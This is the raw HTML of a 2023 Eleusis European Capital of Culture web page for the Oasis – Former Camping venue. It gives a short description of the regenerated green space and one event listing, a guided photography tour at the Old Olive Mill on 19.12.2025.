							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-53410182 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="53410182" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-475a33de" data-id="475a33de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c348b23 elementor-widget elementor-widget-spacer" data-id="7c348b23" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4d12cd9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4d12cd9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c4f002" data-id="3c4f002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f4a1b9f elementor-widget elementor-widget-heading" data-id="5f4a1b9f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Oasis &#8211; Former Camping</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7217ebf4 elementor-widget elementor-widget-text-editor" data-id="7217ebf4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Filikis Etairias &amp; Kritis								</div>
				</div>
				<div class="elementor-element elementor-element-55441823 elementor-align-left dc-has-condition dc-condition-empty elementor-widget elementor-widget-button" data-id="55441823" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://goo.gl/maps/B2dzBBNRiLtSAQwT8" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View it on Google Maps</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-43960b9a elementor-widget elementor-widget-spacer" data-id="43960b9a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-171cc3d7 static-page-content elementor-widget elementor-widget-theme-post-content" data-id="171cc3d7" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>2023 Eleusis European Capital of Culture has activated the outdoor space Oasis &#8211; Former Camping, as a new space for open cultural activities related to the pillar of the Environment &#8211; Ecoculture. An abandoned lung of green in the city is bought by the Municipality of Elefsina and is regenerated and activated by PPE for the Festival of Ecology.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-672db5e9 elementor-widget elementor-widget-spacer" data-id="672db5e9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3060dcf elementor-posts--thumbnail-top elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3060dcf" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;3&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3060dcf&quot;,&quot;post_id&quot;:30340,&quot;theme_id&quot;:34025,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e0e1e51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e0e1e51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54e8a017" data-id="54e8a017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39f2a22d elementor-widget elementor-widget-template" data-id="39f2a22d" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30114" class="elementor elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1511" class="elementor elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:30340,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59221" class="elementor-post elementor-grid-item ecs-post-loop post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography">
				<div data-elementor-type="loop" data-elementor-id="29978" class="elementor elementor-29978 elementor-location-single post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/en/events/59221/">
							<img fetchpriority="high" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/12/DSC_0581-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59218" alt="" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-579661167" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8691" id="em-event-579661167" data-view-id="579661167">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/59221/"></a>
	<span class="meta-data data-text">Dates</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Time</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Venue</span>
    <span class="meta-data event-location">
		<a href=""
		   target="_blank">Old Olive Mill</a>
	</span>
    <br/>
    <span class="meta-data data-text">Kanellopoulou 1, Elefsina</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/59221/">Imprint 30 | Open guided tour by Spyros Poros</a></h3>
    
    <a href="https://2023eleusis.eu/en/events/59221/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/59221/">A unique guided tour through the photographic world of Spyros Poros</a></div>
    <div class="event-desc"><p>A unique guided tour through the photographic world of Spyros Poros</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/59221/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/">People/Society</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/">Visual Arts/Photography</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/" rel="tag">People/Society</a><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/" rel="tag">Visual Arts/Photography</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-03138b6 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="03138b6" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;03138b6&quot;,&quot;post_id&quot;:30340,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/artistic-program/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1514" class="elementor elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
